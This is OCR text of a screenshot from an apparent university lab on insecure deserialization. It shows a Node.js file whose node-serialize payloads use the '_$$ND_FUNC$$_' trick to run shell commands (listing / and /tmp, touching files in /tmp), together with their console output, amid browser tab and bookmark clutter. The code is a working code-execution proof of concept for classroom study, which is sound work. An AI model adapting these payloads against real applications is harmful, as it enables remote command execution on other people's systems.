 Southern Ore
CS 446 (7096-
Course: CS 45
6-1: Insecure Dese
OverTheWire:
6-2 - Replit
Slack | cs455-
Immediately i
6-2: Insecure Dese
6-3 - Repli
VM instances
Damn Vulnerable
"node-serializ
Exploiting No
How to Find a
https://replit.com/@spurgeonc/6-3#index.js
Welcome | SOU Home
Southern Oregon Univ...
Sign up | Tumblr
The Vengeance of Aldr...
Wattpad - Where stori...
Inkitt - The Reader-Po...
Quotev
Commaful - Read and...
Yahoo
PAY STUDENT LOANS
OregonSaves Retireme...
Projects · Dashboard · ...
GitHub
Other Bookmarks
spurgeonc / 6-3
Run
Invite
Files
index.js
Packager files
package-lock.json
package.json
index.js
1 var serialize = require('node-serialize');
2 var ls_serialize_me = {rce : function(){ require('child_process').exec('ls /', function
(error, stdout, stderr) { console.log(stdout) });}}
3 console.log("Serialized: \n" + serialize.serialize(ls_serialize_me));
4
5 var ls_payload = '{"rce":"_$$ND_FUNC$$_function(){require(\'child_process\').exec(\'ls
/\', function(error, stdout, stderr) { console.log(stdout) });}()"}';
6 serialize.unserialize(ls_payload);
7
8 var touch_serialize_me = {rce : function(){ require('child_process').exec('touch
/tmp/spurgeonc', function() {} );}}
9 var touch_payload = '{""rce":"_$$ND_FUNC$$_function(){ require(\'child_process\').exec
(\'touch /tmp/spurgeonc\', function() {} );}()"}'
10
11 var ls_payload = '{"rce":"_$$ND_FUNC$$_function(){require(\'child_process\').exec(\'ls
/tmp\', function(error, stdout, stderr) { console.log(stdout) });}()"}';
12 var touch_payload = '{"rce":"_$$ND_FUNC$$_function(){ require(\'child_process\').exec
(\'touch /tmp/wuchang\', function() {} );}()"}'
Console
Shell
Serialized:
{"rce":"_$$ND_FUNC$$_function(){ require('child_process').exec('ls /', function(error, stdout
, stderr) { console.log(stdout) });}"}
{ rce: undefined }
Hint: hit control+c anytime to enter REPL.
bin
boot
dev
etc
home
inject
io
lib
lib64
media
mnt
nix
opt
proc
root
run
run_dir
sbin
srv
sys
tmp
usr
var
serialize.unserialize(ls_payload);
{ rce: undefined }
4ceb02b60c3d5b442371242c841ab26f
audio
audioStatus.json
serialize.unserialize(touch_payload);
{ rce: undefined }
serialize.unserialize(ls_payload);
{ rce: undefined }
4ceb02b60c3d5b442371242c841ab26f
audio
audioStatus.json
wuchang
?
Search for anything
3:51 PM
5/25/2021
3